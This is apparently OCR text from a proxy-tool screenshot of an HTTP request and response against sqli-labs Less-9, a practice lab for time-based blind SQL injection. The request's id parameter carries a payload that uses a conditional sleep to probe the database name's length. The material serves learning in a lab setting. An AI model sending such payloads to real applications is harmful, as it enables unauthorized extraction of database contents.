 GET /Less-9/?id=1'+and+if(length(database())>100,sleep(5),1)--+ HTTP/1.1
Host: 192.168.10.138
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: ECS_ID=945f73aa094ba0671cf44fca8f6ffa03cd4f3f50;
wlwm_2132_auth=4899%2BJQO61mr4RRuwaOiOvfE9ncyovJPMdC%2BInPNNpQ82b4GeTYP62vGf8vok56bg
6Jg2b2eJDpuzYOdozWy; wlwm_2132_creditnotice=0D0D2D0D0D0D0D0D0D1;
wlwm_2132_creditbase=0D0D0D0D0D0D0D0D0;
wlwm_2132_creditrule=%E6%AF%8F%E5%A4%A9%E7%99%BB%E5%BD%95;
PHPSESSID=evq5qg8ncenp6jss2mjg0aopu3; security=low
Upgrade-Insecure-Requests: 1
?
<
+
>
Type a search term
0 matches
Done
HTTP/1.1 200 OK
Date: Fri, 07 Feb 2020 16:30:01 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 707
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-9 Blind- Time based- Single Quotes- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan
</font><br>
<font size="3" color="#FFFF00">
<font size="5" color="#FFFF00">You are in...........<br></font></font>
</div></br></br></br><center>
<img src="../images/Less-9.jpg" /></center>
</body>
</html>
?
<
+
>
Type a search term
0 matches
919 bytes | 2 millis